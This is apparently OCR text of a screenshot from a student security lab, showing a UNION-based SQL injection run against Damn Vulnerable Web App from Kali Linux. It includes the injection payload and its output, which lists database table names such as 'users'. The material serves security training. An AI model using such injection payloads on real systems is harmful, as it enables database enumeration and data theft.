 VDI-KC-CS573-06.STL.UMSL.EDU
Applications Menu Damn Vulnerable Web ... 16:20 Studen
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Iceweasel
Kali Linux, an Offensive ... Damn Vulnerable W...
192.168.2.77/dvwa/vulnerabilities/sqli/?id=%40'+and+1%3D0+union+select+null%2C+table_name+from Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: @' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_PRIVILEGES
ID: @' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users
ID: @' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user
ID: @' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_grouppermissions
ID: @' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_groups
ID: @' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_objectpermissions
ID: @' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_permissions
ID: @' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_usergroups
ID: @' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_users